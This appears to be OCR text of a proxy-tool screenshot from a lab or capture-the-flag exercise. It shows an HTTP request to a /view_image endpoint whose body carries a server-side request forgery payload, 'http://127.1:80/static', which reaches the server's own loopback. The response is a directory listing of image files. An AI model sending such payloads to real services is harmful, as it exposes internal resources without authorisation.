 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.147.13:8080
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.147.13:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.10.147.13:8080/view_image
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 www=http://127.1:80/static
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 08 Apr 2025 18:48:14 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 420
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>Directory listing for /static/</title>
13 </head>
14 <body>
15 <h1>Directory listing for /static/</h1>
16 <hr>
17 <ul>
18 <li><a href="1.webp">1.webp</a></li>
19 <li><a href="2.webp">2.webp</a></li>
20 <li><a href="3.jpg">3.jpg</a></li>
21 </ul>
22 <hr>
23 </body>
24 </html>
25